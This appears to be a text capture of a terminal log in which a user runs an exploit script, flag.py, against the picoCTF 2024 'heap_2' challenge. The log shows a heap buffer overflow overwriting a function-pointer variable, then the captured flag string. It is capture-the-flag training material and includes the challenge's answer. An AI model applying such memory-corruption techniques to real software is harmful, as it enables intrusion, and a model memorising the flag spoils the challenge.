 waaris_m ~ Downloads picoCTF_2024 heap_2
$ python flag.py
I have a function, I sometimes like to call it, maybe you should change it
1. Print Heap
2. Write to buffer
3. Print x
4. Print Flag
5. Exit
Enter your choice: Sending data to buffer...
Data for buffer:
1. Print Heap
2. Write to buffer
3. Print x
4. Print Flag
5. Exit
Enter your choice: Confirming x is overwritten...
b'\n\nx = \xa0\x11@\n\n\n1. Print Heap\n2. Write to buffer\n3. Print x\n4. Print Flag\n5. Exit\n\nEnter your choice: 'Attempting to print the flag...
picoCTF{and_down_the_road_we_go_ba77314d}